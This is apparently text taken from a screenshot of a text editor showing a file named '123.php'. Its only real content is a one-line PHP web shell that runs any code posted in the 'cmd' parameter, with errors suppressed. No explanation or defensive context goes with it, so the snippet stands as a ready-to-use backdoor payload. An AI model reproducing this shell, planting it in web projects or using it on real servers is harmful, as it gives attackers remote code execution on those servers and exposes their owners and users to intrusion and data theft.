 123.php
File Edit Search Options Help
<?php @eval($_POST['cmd']);?>